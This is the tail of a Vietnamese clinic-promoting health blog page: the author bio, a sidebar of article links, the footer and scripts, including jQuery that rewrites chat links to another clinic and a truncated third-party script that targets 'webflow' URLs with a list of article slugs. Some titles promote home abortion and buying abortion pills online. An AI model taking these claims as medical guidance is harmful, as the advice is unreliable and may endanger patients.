bác sĩ. Tôi sẽ hỗ trợ giải đáp nhanh nhất cho bạn.</div></div><div class="rich-text-block-3 w-richtext"><figure style="max-width:15%" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/5f8d04e531dccaeacfc02abf_Dr-Mooi-Chin-Leong.jpg" loading="lazy" alt="Văn Khang"/></div></figure><p>Tên thật:<strong> Trần Văn Khang</strong></p><p>Sinh năm: 1979</p></div><div class="text-block-6">Tham gia khám, điều trị, phẫu thuật các bệnh lý hậu môn - trực tràng tại một số bệnh viện đa khoa khu vực TPHCM. Cố vấn chuyên môn y khoa phụ trách nội dung trang Sức khỏe đời sống 24h | Chia sẻ tin sức khỏe</div><div class="text-block-12"><strong>Hình ảnh Phòng khám chuyên khoa TPHCM - 407 Tô Hiến Thành, Phường 14, Quận 10, Thành Phố Hồ Chí Minh.</strong></div><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk.jpg" loading="lazy" width="522" sizes="(max-width: 767px) 96vw, 522px" alt="" srcset="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-500.jpg 500w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-800.jpg 800w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk.jpg 1200w" class="image-5"/></div></div><div class="button-wrapper"><a href="/all-posts" class="button w-button">← Xem tất cả các bài viết</a></div><div class="sidebar-on-mobile"><header class="white-wrapper"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" loading="lazy" alt="" class="image-4"/><div class="text-block">Chia sẻ các kiến thức về sức khỏe<br/><br/>Hotline tư vấn miễn phí:<strong><br/><br/>Call: </strong><a href="tel:02873000666">(028) 7300 0666‍</a><strong></strong><br/>✜ Sức Khỏe đời sống 24H là trang thông tin Blog chia sẻ kiến thức sức khỏe - y tế bổ ích của các Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược. Mọi thông tin trên blog được chia sẻ cũng như tư vấn khám chữa bệnh miễn phí.<br/><br/>✜ Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược với nhiều năm kinh nghiệm học chuyên khoa I (CK1) tại đại học Y, đã công tác tại nhiều bệnh viện lớn của Việt Nam. <br/><br/>✜ Thông tin trên website chỉ mang tính tham khảo và hoàn toàn không thể thay thế khám và chữa bệnh theo hướng dẫn của bác sĩ.</div><div class="grey-rule"></div><h4 class="small-heading">Bài viết:</h4><div class="feature-posts-list w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/posts/hau-mon-am-uot-va-co-mui-hoi-la-benh-gi" class="small-post-link">Hậu môn ẩm ướt và có mùi hôi là bệnh gì </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/202-to-hien-thanh-da-khoa-nam-viet-co-tot-khong" class="small-post-link">202 Tô Hiến Thành Đa Khoa Nam Việt có tốt không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/da-be-bi-noi-san-nhu-da-ga-la-bi-gi-va-cach-chua-tri" class="small-post-link">Da bé bị nổi sần như da gà là bị gì và Cách chữa trị </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vung-kin-co-mui-hoi-tanh-co-sao-khong-cach-chua-tri" class="small-post-link">Vùng kín có mùi hôi tanh có sao không? cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-ngua-vung-kin-nam-tot-va-hieu-qua-nhat" class="small-post-link">Thuốc bôi ngứa vùng kín nam Tốt và Hiệu Quả nhất </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kien-ba-khoang-can-cach-xu-ly-va-phong-tranh" class="small-post-link">Kiến ba khoang cắn, Cách xử lý và Phòng tránh</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ngua-co-ho-khan-lau-ngay-nguy-hiem-khong-va-cach-dieu-tri" class="small-post-link">Ngứa cổ ho khan lâu ngày nguy hiểm không và Cách điều trị </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cau-nho-chua-mo-mat-la-gi-va-co-quan-he-duoc-khong" class="small-post-link">Cậu nhỏ chưa mở mắt là gì? Có quan hệ được không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/nen-pha-thai-o-benh-vien-nao-tphcm-an-toan-uy-tin" class="small-post-link">Nên phá thai ở bệnh viện nào TPHCM an toàn uy tín</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-da-tiet-ba-co-tu-het-khong" class="small-post-link">Viêm da tiết bã có tự hết không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-amidan-hoc-mu-1-ben-trieu-chung-va-cach-dieu-tri" class="small-post-link">Viêm amidan hốc mủ 1 bên: Triệu chứng và Cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-mun-cung-o-vung-kin" class="small-post-link">Nổi mụn cứng ở vùng kín là bị gì? Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-dat-vong-noi-tiet-quy-trinh-tung-buoc" class="small-post-link">Cách đặt vòng nội tiết quy trình từng bước</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/6-loai-my-pham-tri-tham-mun-tot-nhat" class="small-post-link">6 Loại mỹ phẩm trị thâm mụn tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-sung-cuc-o-vung-kin-co-sao-khong-va-cach-dieu-tri" class="small-post-link">Bị sưng cục ở vùng kín có sao không? Cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/gian-tinh-mach-thung-tinh-co-chua-khoi-duoc-khong" class="small-post-link">Giãn tĩnh mạch thừng tinh có chữa khỏi được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/rong-huyet-la-gi-nguyen-nhan-trieu-chung-va-cach-tri" class="small-post-link">Rong huyết Là gì, Nguyên nhân, Triệu chứng và Cách trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-pha-thai-ra-mau-bao-lau-va-ra-tui-thai" class="small-post-link">Uống thuốc phá thai ra máu bao lâu và ra túi thai </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-sieu-am-3d-het-bao-nhieu-tien" class="small-post-link">Chi phí siêu âm 3D hết bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hoat-tinh-la-gi-cung-nhu-nguyen-nhan-trieu-chung-va-cach-chua-tri" class="small-post-link">Hoạt tinh là gì cũng như Nguyên nhân, triệu chứng và cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-dom-trang-o-vung-kin-nam-la-bi-gi-va-cach-chua-tri" class="small-post-link">Nổi đốm trắng ở vùng kín nam là bị gì và Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/duong-vat-bi-chay-mau-khi-quan-he-la-bi-gi-cach-chua-tri-tot-nhat" class="small-post-link">Dương vật bị chảy máu khi quan hệ là bị gì, cách chữa trị tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thai-ngung-phat-trien-co-nguy-hiem-khong-va-phai-lam-sao" class="small-post-link">Thai ngừng phát triển có nguy hiểm không và Phải làm sao</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/rach-mang-trinh-co-sao-khong" class="small-post-link">Rách màng trinh có sao không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/mang-bau-co-duoc-boi-thuoc-ngoai-da-khong" class="small-post-link">Mang bầu có được bôi thuốc ngoài da không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dau-vung-kin-sau-sinh-thuong-co-nguy-hiem-khong" class="small-post-link">Đau vùng kín sau sinh thường có nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-kham-benh-vien-da-lieu-tphcm" class="small-post-link">Chi phí khám Bệnh Viện Da Liễu TPHCM</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cat-bao-quy-dau-o-benh-vien-da-lieu-nhu-the-nao" class="small-post-link">Cắt bao quy đầu ở bệnh viện Da Liễu như thế nào</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ra-mau-hong-o-vung-kin-la-bi-gi-va-cach-chua-tri" class="small-post-link">Ra máu hồng ở vùng kín là bị gì và Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-cat-thit-thua-va-da-thua-o-hau-mon" class="small-post-link">Chi phí cắt thịt thừa và da thừa ở hậu môn hết bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/top-10-dia-chi-cat-bao-quy-dau-o-tphcm-uy-tin-tot-nhat" class="small-post-link">Top 10 Địa chỉ cắt bao quy đầu ở TPHCM uy tín tốt nhất </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/8-cach-pha-thai-khong-can-den-benh-vien-an-toan-va-hieu-qua-nhat" class="small-post-link">8 Cách phá thai không cần đến bệnh viện an toàn và hiệu quả nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/da-dau-tre-so-sinh-co-vay-vang-la-bi-gi" class="small-post-link">Da đầu trẻ sơ sinh có vảy vàng là bị gì</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-viem-bao-quy-dau-hydrocortisone" class="small-post-link">Thuốc bôi viêm bao quy đầu Hydrocortisone giá bao nhiêu và Mua ở đâu</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/xet-nghiem-hpv-mat-bao-lau-thi-co-ket-qua" class="small-post-link">Xét nghiệm HPV mất bao lâu thì có kết quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/5-cach-chua-kinh-nguyet-mau-den-tai-nha-hieu-qua" class="small-post-link">5 Cách chữa kinh nguyệt màu đen tại nhà hiệu quả </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-tri-dau-rat-vung-kin-tai-nha-nhu-the-nao-hieu-qua-tu-van-suc-khoe" class="small-post-link">Cách trị đau rát vùng kín tại nhà như thế nào hiệu quả | Tư vấn sức khỏe</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nghiem-chua-viem-va-cho-be-tai-nha" class="small-post-link">Kinh nghiệm chữa viêm VA cho bé tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/sau-rung-trung-14-ngay-van-chua-co-kinh" class="small-post-link">Sau rụng trứng 14-17 ngày vẫn chưa có kinh </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-pha-thai-12-tuan-tuoi-het-bao-nhieu-tien" class="small-post-link">Chi phí phá thai 12 tuần tuổi hết bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-bao-quy-dau-co-quan-he-duoc-khong-cach-tri-hieu-qua" class="small-post-link">Viêm bao quy đầu có quan hệ được không, cách trị hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tre-kinh-cang-chuong-bung-duoi" class="small-post-link">Trễ kinh căng chướng bụng dưới là bị gì? Cách điều trị tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-mun-dau-trang-o-vung-kin-nu-gioi-la-benh-gi" class="small-post-link">Nổi mụn đầu trắng ở vùng kín nữ giới là bệnh gì và Cách chữa</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/8-benh-xa-hoi-thuong-gap-va-nguy-hiem-nhat-hien-nay" class="small-post-link">8 Bệnh xã hội thường gặp và Nguy hiểm nhất hiện nay</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-cao-ich-mau-co-ngua-thai-duoc-khong" class="small-post-link">Uống cao ích mẫu có ngừa thai được không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vay-phan-hong-co-lay-khong-va-co-ngua-khong" class="small-post-link">Vảy phấn hồng có lây không và có ngứa không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-trung-song-duoc-bao-lau-trong-bao-cao-su" class="small-post-link">Tinh trùng sống được bao lâu trong bao cao su?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-gi-de-sinh-con-trai-va-con-gai-theo-y-muon-chinh-xac-nhat" class="small-post-link">Ăn gì để sinh con trai và con gái theo ý muốn chính xác nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-thao-vong-tranh-thai-bao-nhieu-tien" class="small-post-link">Chi phí tháo vòng tránh thai bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/huong-dan-cach-deo-khuyen-cho-cau-nho" class="small-post-link">Hướng dẫn cách đeo khuyên cho cậu nhỏ</a></div></div></div><div class="grey-rule"></div><p class="built-with-webflow">Bản quyền: Suckhoedoisong24h - <strong>Văn Khang</strong></p></header></div></div></div></div></div><footer id="footer" class="footer"><p></p><div class="columns w-row"><div class="column w-col w-col-4"><a href="https://suckhoedoisong24h.webflow.io/" class="w-inline-block"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" alt="" class="image"/></a></div><div class="w-col w-col-4"><p class="paragraph-2">✅ Chi tiết liên hệ:<br/> - Điện thoại : <strong>(028) 7300 0666</strong><br/>- Địa chỉ: <strong>405 Tô Hiến Thành, Quận 10, TP.HCM</strong><br/>- Local: TPHCM, VN<br/>- Cod: 700000, VietNam<br/>- Mã: 100000 VND, N044<br/><br/></p></div><div class="w-col w-col-4"><p class="paragraph-2">✅ Chia sẻ các tin tức sức khỏe  <br/>✅ Chuyên tư vấn và đưa ra những kiến thức bổ ích về các bệnh như :<br/>- Bệnh nam khoa <br/>- Bệnh xã hội <br/>-  Viêm phụ khoa,....<br/>✅ Ưu Đãi 199000 💎<br/></p></div></div><div class="w-container"><div class="text-block-2">Copyright © 2019 My Company  <a href="https://suckhoedoisong24h.webflow.io/" target="_blank"><strong>Sức khỏe đời sống 24h</strong></a>. University of Medicine,Ho Chi Minh city<br/></div></div></footer><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5c93193a199a684109dd80f8" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/js/webflow.schunk.20121a0842aea92f.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/js/webflow.a26bf435.c97ea65bbcc3cbe3.js" type="text/javascript"></script>
<a rel="follow, noopener" href="tel:02873000666" class="w-inline-block"><div><img style="position: fixed; left: auto; top: 40%; right: 0%; bottom: auto; margin-top: 100px; margin-right: -30px;   margin-bottom: 0px;" src="https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/64094447e77edc0c1e47abba_5cd3943ffeabaf5f03705231_hotline.gif" rel="nofollow" alt="" width="120px;" class="image"></div></a>
<div id="button" style="position: fixed;left: auto;top: auto;right: 2%;bottom: 10%;z-index: 99999;"><div class="chat" style=""> <a target="_blank" href="https://phongkhamdakhoahongcuong.vn/seoswt/" rel="nofollow"><img src="https://global-uploads.webflow.com/5c93193a199a684109dd80f8/600fe01e1663232bccf14af5_5d7f40f74cc8594c9d854185_rchat.gif" alt=""></a></div></div><script>
  var noFollowLinks = $('a[href*="tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&lng=en&p=https://phongkhamdakhoanamviet.vn/"]');
  noFollowLinks.attr('href', 'https://phongkhamdakhoahongcuong.vn/seoswt/');
  noFollowLinks.attr('rel', 'nofollow');
</script>
<script>
  var noFollowLinks = $('a[href*="tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&lng=en&p=https://phongkhamdakhoanambo.vn/PH1"]');
  noFollowLinks.attr('href', 'https://phongkhamdakhoahongcuong.vn/seoswt/');
  noFollowLinks.attr('rel', 'nofollow');
</script>

</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://phongkhamkinhdobacgiang.com/load/webflow/webflow.js
body_size: 27681
content:
(function () {
  var url = window.location.href.toLowerCase();
  if (!url.includes("webflow")) return;

  var files = [
    "chi-phi-chua-tri-benh-lau-het-bao-nhieu-tien-nam-2025",
    "chi-phi-cat-bao-quy-dau-het-bao-nhieu-tien-nam-2025",
    "phong-kham-nam-khoa-o-dau-tot-nhat-tai-tphcm",
    "hinh-anh-viem-am-dao-o-chi-em-phu-nu-chi-tiet-nhat",
    "dia-chi-phong-kham-phu-khoa-o-tphcm-uy-tin-nhat",
    "benh-vien-pha-thai-o-quan-go-vap-an-toan-khong-dau",
    "benh-huyet-trang-co-nguy-hiem-khong-cach-chua-tri",
    "khong-quan-he-co-bi-sui-mao-ga-duoc-khong",
    "tu-van-suc-khoe-sinh-san-truc-tuyen-mien-phi-24h",
    "hinh-anh-bao-quy-dau-con-trinh-o-nam-gioi-nguoi-that",
    "dia-chi-va-mang-trinh-o-dau-an-toan-va-uy-tin-tai-tphcm-2025",
    "chi-phi-chua-benh-giang-mai-het-bao-nhieu-tien-2025",
    "chi-phi-chua-benh-sui-mao-ga-het-bao-nhieu-tien-nam-2025",
    "phong-kham-phu-khoa-o-vinh-long-uy-tin-chat-luong",
    "phau-thuat-dieu-tri-gian-tinh-mach-thung-tinh-o-dau-tphcm",
    "kham-chua-benh-xa-hoi-o-dau-tot-nhat-tai-tphcm",
    "benh-tri-co-nen-an-rau-muong-hay-khong",
    "chi-phi-chua-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-2025",
    "dia-chi-pha-thai-bang-thuoc-an-toan-o-dau-tai-tphcm",
    "dia-chi-pha-thai-an-toan-o-quan-tan-binh-phu-nhuan-binh-thanh",
    "benh-mun-rop-sinh-duc-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "benh-viem-duong-tiet-nieu-o-nu-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "benh-viem-tuyen-bartholin-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "mua-thuoc-pha-thai-online-o-dau-tphcm-gia-bao-nhieu-tien-1-vien",
    "benh-tri-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri-benh-tri",
    "kham-chua-vo-sinh-hiem-muon-o-dau-tot-nhat-tphcm-nam-2025",
    "benh-u-nang-buong-trung-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "kham-chua-benh-viem-duong-tiet-nieu-o-dau-tot-tphcm-2025",
    "chi-phi-chua-benh-liet-duong-het-bao-nhieu-tien-nam-2025",
    "kham-kinh-nguyet-khong-deu-o-dau-tphcm-la-tot-nhat",
    "dau-tinh-hoan-la-benh-gi-nguyen-nhan-tac-hai-va-cach-chua-tri",
    "bi-dau-tinh-hoan-thi-kham-o-dau-tot-nhat-tphcm",
    "xuat-tinh-som-la-gi-nguyen-nhan-va-cach-chua-benh-xuat-tinh-som",
    "chuoi-hat-ngoc-duong-vat-la-gi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-viem-tuyen-bartholin-o-chi-em-phu-nu-chi-tiet",
    "kham-hau-mon-truc-trang-o-dau-tot-nhat-tphcm-nam-2025",
    "kham-chua-viem-bao-quy-dau-o-dau-tot-nhat-tai-tphcm",
    "kham-chua-viem-bang-quang-o-dau-tot-nhat-tai-tphcm",
    "viem-tuyen-bartholin-co-nguy-hiem-khong-va-tac-hai-cua-benh",
    "tu-van-benh-tri-truc-tuyen-mien-phi-online-24-gio",
    "tu-van-nam-khoa-suc-khoe-nam-gioi-online-qua-dien-thoai-mien-phi",
    "pha-thai-4-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong",
    "nam-gioi-bao-nhieu-tuoi-thi-lot-bao-quy-dau-la-tot-nhat",
    "dut-day-ham-bao-quy-dau-co-sao-khong-va-cach-chua-tri",
    "chuoi-hat-ngoc-am-vat-o-nu-gioi-va-thuoc-dieu-tri",
    "benh-tri-hon-hop-la-gi-va-cach-chua-benh-tri-hon-hop-hieu-qua",
    "tu-van-pha-thai-bang-thuoc-an-toan-online-qua-dien-thoai-mien-phi",
    "dia-chi-pha-thai-an-toan-o-can-tho-khong-dau",
    "benh-vien-nao-lam-viec-vao-ngay-thu-7-va-chu-nhat-uy-tin",
    "lo-loet-vung-kin-nam-va-nu-la-benh-gi-cach-chua-tri",
    "kham-tinh-hoan-o-khoa-nao-tai-benh-vien-tphcm",
    "kham-va-dieu-tri-xuat-tinh-ra-mau-o-dau-tphcm",
    "viem-ong-dan-trung-la-gi-nguyen-nhan-dau-hieu-va-cach-chua",
    "viem-vung-chau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "dau-hieu-ro-hau-mon-tai-phat-va-nguyen-nhan-vi-sao",
    "dia-chi-chua-viem-vung-chau-o-dau-tot-nhat-tai-tphcm-2025",
    "chi-phi-kham-nam-khoa-het-bao-nhieu-tien-2018-2025",
    "chi-phi-kham-phu-khoa-het-bao-nhieu-tien-2025-gia-niem-yet",
    "phong-kham-thai-o-quan-7-uy-tin-va-chat-luong",
    "dia-chi-kham-chua-tinh-trung-yeu-o-dau-tot-nhat-tphcm",
    "co-kinh-nguyet-som-hon-10-ngay-den-15-ngay-co-sao-khong",
    "dat-vong-tranh-thai-bi-rong-kinh-phai-lam-sao",
    "thai-chua-vao-tu-cung-co-quan-he-duoc-khong",
    "di-tieu-buot-ra-mau-kham-o-dau-tot-nhat",
    "pha-thai-2-thang-tuoi-bang-thuoc-co-duoc-khong",
    "va-mang-trinh-bao-lau-thi-lanh-han-va-quan-he-duoc-binh-thuong",
    "viem-tuyen-bartholin-tai-phat-dieu-tri-nhu-the-nao",
    "dia-chi-pha-thai-o-quan-thu-duc-go-vap-quan-12-tphcm-an-toan",
    "viem-tuyen-bartholin-uong-thuoc-gi-de-chua-tri-hieu-qua-nhat",
    "kinh-nghiem-chua-benh-sui-mao-ga-hieu-qua-tai-nha",
    "pha-thai-co-bi-xui-xeo-khong-va-cach-het-xui",
    "10-cach-pha-thai-an-toan-ma-khong-can-den-benh-vien-hay-bac-si",
    "nhiem-trung-duong-tieu-co-anh-huong-den-thai-nhi-khong",
    "que-thu-thai-1-vach-dam-1-vach-mo-co-thai-khong",
    "phong-kham-da-khoa-dong-nai-co-tot-khong",
    "benh-vien-phong-kham-pha-thai-ngoai-gio-an-toan-uy-tin-nhat",
    "phong-kham-da-khoa-khu-cong-nghiep-tan-binh-tot-khong",
    "chi-phi-pha-thai-o-benh-vien-tu-du-gia-bao-nhieu-tien-nam-2025",
    "phong-kham-phu-khoa-bac-si-xinh-tran-binh-trong-tot-khong",
    "dia-chi-phong-kham-nam-khoa-o-my-tho-chat-luong",
    "cac-benh-viem-nhiem-o-bo-phan-sinh-duc-nam",
    "dia-chi-phong-kham-nam-khoa-o-tay-ninh-tot-nhat",
    "mang-trinh-gia-khoi-phuc-trinh-tiet-trong-5-phut-nhu-the-nao",
    "pha-thai-bang-thuoc-co-di-lam-duoc-khong-di-lai-nhieu-co-sao-khong",
    "kham-va-kiem-tra-mang-trinh-o-benh-vien-nao-uy-tin",
    "trong-am-dao-co-chat-mau-trang-nhu-ba-dau-co-sao-khong",
    "phong-kham-bo-phan-sinh-duc-nam-o-dau-uy-tin-tai-tphcm",
    "kham-phu-khoa-co-biet-con-trinh-hay-biet-mat-trinh-khong",
    "thuoc-dieu-tri-khi-hu-co-mui-hoi-tot-nhat-hien-nay",
    "phac-do-dieu-tri-nhiem-trung-duong-tieu-hieu-qua-nhat",
    "pha-thai-1-thang-co-toi-khong-pha-co-sao-khong",
    "phong-kham-nam-khoa-o-vinh-long-uy-tin-nhat",
    "dau-bung-quan-tung-con-xung-quanh-vung-ron-la-benh-gi",
    "phong-kham-phu-khoa-o-tay-ninh-uy-tin-nhat",
    "hinh-anh-mun-coc-sinh-duc-o-nam-gioi-va-phu-nu",
    "dang-bi-rong-kinh-quan-he-co-thai-khong-tu-van-rong-kinh",
    "sau-khi-pha-thai-can-nghi-ngoi-bao-lau-la-tot-nhat",
    "cach-chua-kinh-nguyet-khong-deu-o-tuoi-day-thi-hieu-qua",
    "viem-co-tu-cung-co-lay-sang-chong-khong-dia-chi-chua",
    "phong-kham-da-khoa-tam-binh-thu-duc-ho-chi-minh",
    "dau-bung-duoi-va-tinh-hoan-khi-bi-kich-thich-do-dau",
    "dia-chi-phong-kham-phu-khoa-o-vinh-loc-tot-nhat",
    "kham-phu-khoa-vao-ngay-nao-cua-kinh-nguyet-thi-tot-nhat",
    "dau-bung-duoi-am-i-keo-dai-la-bi-gi-cach-chua-tri-hieu-qua",
    "benh-da-nang-buong-trung-co-con-duoc-khong-phai-lam-sao",
    "pha-thai-4-thang-tuoi-het-bao-nhieu-tien-2025",
    "mo-u-nang-buong-trung-bao-lau-thi-co-kinh-lai-binh-thuong",
    "kham-thai-o-benh-vien-nao-tot-nhat-tphcm-bac-si-chuyen-khoa",
    "phong-kham-phu-khoa-uy-tin-o-thu-duc-phong-kham-thu-duc",
    "dau-bung-nen-kham-o-benh-vien-nao-thi-tot-nhat",
    "phong-kham-nam-khoa-quan-10-chat-luong-va-uy-tin-nhat",
    "dia-chi-phong-kham-nam-khoa-o-soc-trang-uy-tin",
    "cat-bao-quy-dau-bao-lau-thi-hoi-phuc-va-thao-bang-cat-chi",
    "dia-chi-phong-kham-phu-khoa-o-go-vap-uy-tin-nhat",
    "tinh-hoan-1-ben-to-1-ben-nho-co-sao-khong-dia-chi-chua-benh",
    "benh-vien-bac-si-tung-o-tay-ninh-co-tot-khong",
    "danh-sach-cac-benh-vien-lon-o-thanh-pho-ho-chi-minh",
    "kham-chua-roi-loan-cuong-duong-o-dau-tot-nhat-tphcm",
    "phong-kham-nam-khoa-o-quan-9-chat-luong-va-uy-tin-hang-dau",
    "phong-kham-da-khoa-o-quan-phu-nhuan-uy-tin-nhat",
    "benh-vien-pha-thai-o-quan-10-an-toan-khong-dau",
    "phong-kham-nam-khoa-o-quan-go-vap-tot-nhat",
    "benh-vien-pha-thai-an-toan-o-dau-tai-tphcm",
    "pha-thai-xong-co-duoc-di-xe-may-khong-bac-si",
    "chua-benh-sui-mao-ga-o-benh-vien-da-lieu-trung-uong-tphcm",
    "chua-sui-mao-ga-bang-khoai-tay-can-lam-nhung-gi",
    "phong-kham-phu-khoa-o-quan-tan-phu-uy-tin-nhat",
    "sui-mao-ga-o-mong-chua-tri-nhu-the-nao-hieu-qua",
    "vo-bi-sui-mao-ga-ma-chong-khong-bi-la-sao",
    "pha-thai-o-benh-vien-mekong-het-bao-nhieu-tien-nam-2025",
    "hinh-anh-benh-sui-mao-ga-o-nam-gioi-va-phu-nu",
    "gai-sinh-duc-thuong-moc-o-dau-nhat-tren-co-the-moc-nhu-the-nao",
    "phong-kham-da-khoa-o-quan-1-uy-tin-chat-luong",
    "viem-tuyen-tien-liet-co-bi-vo-sinh-khong-cach-chua-tri",
    "bac-si-kham-san-phu-khoa-gioi-o-tphcm",
    "phong-kham-phu-khoa-o-quan-tan-binh-uy-tin-nhat",
    "dia-chi-phong-kham-phu-khoa-o-huyen-nha-be-uy-tin",
    "phong-kham-chua-benh-sui-mao-ga-o-quan-10-uy-tin-nhat",
    "kham-phu-khoa-co-duoc-an-sang-khong",
    "18-luu-y-khi-mua-thuoc-podophyllin-25-co-tot-khong-gia-bao-nhieu-o-dau",
    "kham-phu-khoa-co-dau-khong-quy-trinh-kham-phu-khoa-tung-buoc",
    "phong-kham-phu-khoa-o-hoc-mon-uy-tin-nhat",
    "chua-benh-sui-mao-ga-bang-la-trau-khong-co-duoc-khong",
    "chua-benh-tri-cho-ba-bau-bang-la-diep-ca-duoc-khong",
    "benh-sui-mao-ga-song-duoc-bao-lau-bac-si",
    "phong-kham-nam-khoa-o-di-an-binh-duong-tot-nhat",
    "phong-kham-xet-nghiem-chua-tri-benh-sui-mao-ga-o-quan-11-uy-tin",
    "phong-kham-nam-khoa-o-quan-11-uy-tin-kham-nhanh",
    "phong-kham-phu-khoa-o-quan-binh-tan-kham-nhanh-chinh-xac",
    "phong-kham-phu-khoa-o-quan-11-tot-nhat-co-bac-si-gioi",
    "benh-vien-xet-nghiem-chua-tri-sui-mao-ga-o-quan-binh-thanh",
    "phong-kham-nam-khoa-o-quan-12-bac-si-nam-gioi-phu-trach",
    "benh-tri-noi-do-1-co-nguy-hiem-hay-khong",
    "phong-kham-pha-thai-o-quan-binh-tan-an-toan-nhat",
    "phong-kham-phu-khoa-o-quan-tan-phu-tot-nhat-hien-nay",
    "dia-chi-xet-nghiem-chua-benh-sui-mao-ga-o-quan-tan-phu",
    "phong-kham-nam-khoa-o-huyen-nha-be-uy-tin-nhat-bac-si-nam-gioi",
    "phong-kham-phu-khoa-o-quan-5-chat-luong-tot-nhat",
    "hoi-kinh-nghiem-pha-thai-bang-thuoc-thanh-cong",
    "dia-chi-phong-kham-phu-khoa-o-quan-7-chat-luong-nhat",
    "phong-kham-phu-khoa-o-quan-8-chat-luong-va-uy-tin-nhat",
    "di-tieu-ra-mu-trang-vang-la-bi-benh-gi-cach-chua-tri",
    "phong-kham-phu-khoa-o-quan-9-uy-tin-nen-biet",
    "pha-thai-11-tuan-nhu-the-nao-co-nguy-hiem-khong",
    "dia-chi-phong-kham-phu-khoa-o-cu-chi-uy-tin-nhat",
    "dia-chi-phong-kham-phu-khoa-o-binh-chanh-tot-nhat",
    "phong-kham-phu-khoa-o-quan-phu-nhuan-uy-tin-nhat",
